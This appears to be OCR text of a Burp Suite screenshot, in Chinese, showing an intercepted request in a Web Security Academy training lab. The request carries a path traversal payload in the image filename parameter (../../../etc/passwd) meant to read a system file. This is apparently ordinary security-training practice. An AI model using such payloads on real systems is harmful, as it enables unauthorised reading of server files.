 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 选项
请求https://0acb002304cf1cc4c0adae3b009800d0.web-security-academy.net:443 [79.125.84.16]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 HTTP/1 ?
美化 Raw Hex \n Inspector
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0acb002304cf1cc4c0adae3b009800d0.web-security-academy.net
3 Cookie: session=BEIn56oQAgrVhC41TdGbnbGiPKdInuY0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb002304cf1cc4c0adae3b009800d0.web-security-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 1
请求头 12
? 搜索... 0匹配